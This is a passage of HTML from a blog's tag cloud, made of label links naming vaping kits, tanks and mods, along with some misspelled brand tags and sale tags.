<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
